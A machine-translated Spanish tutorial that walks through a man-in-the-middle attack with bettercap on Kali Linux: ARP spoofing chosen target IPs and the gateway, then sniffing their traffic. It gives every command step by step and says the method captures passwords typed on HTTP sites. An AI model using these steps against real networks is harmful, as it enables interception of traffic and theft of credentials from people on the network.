El sniffing es el proceso de capturar y monitorear paquetes de datos que pasan a través de la red. Se utiliza para capturar los datos de la víctima y bettercap es una poderosa herramienta que se utiliza para realizar varios ataques MITM (man in the middle) en una red. Además, ARP Spoofing es un tipo de ataque en el que un atacante envía mensajes ARP (Protocolo de resolución de direcciones) falsos a través de una LAN (red de área local).

Prerrequisitos: Kali Linux, laptop o computadora con modem WIFI, y bettercap instalado en el mismo.

Nota : debe estar conectado a la red en la que desea rastrear. Escriba estos todos los comandos en la terminal

Enfoque para olfatear usando Bettercap



Paso 1: Seleccionar la interfaz de wlan0, es decir, Wi-Fi. También puedes probarlo con LAN (red de área local), funcionará igual que con Wi-Fi. El comando -iface se utiliza para seleccionar la interfaz. Puede usar el comando ifconfig para obtener todas las interfaces, por ejemplo, si está conectado con un eth0, debe escribir bettercap -iface eth0 para ingresar a la interfaz de bettercap.

bettercap -iface wlan0



Paso 2: Para mostrar todos los dispositivos que están conectados a la misma red con su IP, MAC, Nombre, etc. Ahora necesitamos copiar la dirección IP de los dispositivos en los que queremos rastrear.

net.show



Paso 3: Esto le proporcionará los Módulos de bettercap con su estado (es decir, ejecutándose o no ejecutándose)

help



Paso 4: Esto enviará varios paquetes de prueba a cada IP en orden y en la subred actual para que el módulo net.recon pueda detectarlos con facilidad.

net.probe on

Paso 5: Para atacar tanto a los objetivos como a la puerta de enlace, tendremos que configurar arp.spoof.fullduplex en verdadero.

set arp.spoof.fullduplex true

Paso 6: Establezca el destino en la IP. Puede agregar cualquier número de IP aquí usando «,». Por ejemplo 192.168.43.157 ,192.168.43.152

set arp.spoof.targets 192.168.43.157(IP address of the target Device)



Paso 7: Inicie el simulador de ARP

set arp.spoof on



Paso 8: establecerlo en verdadero considerará los paquetes desde/hacia esta computadora; de lo contrario, los omitirá. Como somos MITM (hombre en el medio), eso significa que todos los datos se transfieren desde nuestra computadora

set net.sniff.local true

Paso 9: Activar el olfateo y capturar los paquetes.

net.sniff on

Nota: Después de todos estos pasos, puede obtener los datos de los objetivos solo para los sitios no seguros, como los sitios con «http» para https y hst, hay algunos pasos más involucrados. Por ahora, puede obtener todos los datos ingresados por el objetivo en los sitios no seguros, incluso las contraseñas. Simplemente realice estos pasos en el sitio web después de firmar un acuerdo por escrito con el propietario del sitio web.

Publicación traducida automáticamente

Artículo escrito por rajnishkumar13500 y traducido por Barcelona Geeks. The original can be accessed here. Licence: CCBY-SA